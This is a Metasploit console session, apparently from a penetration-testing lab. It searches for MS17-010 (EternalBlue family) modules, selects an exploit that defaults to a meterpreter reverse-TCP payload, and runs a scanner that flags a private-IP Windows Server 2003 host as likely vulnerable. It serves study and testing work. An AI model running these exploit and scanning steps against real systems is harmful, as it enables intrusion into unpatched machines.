 msf6 auxiliary(scanner/smb/smb_version) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >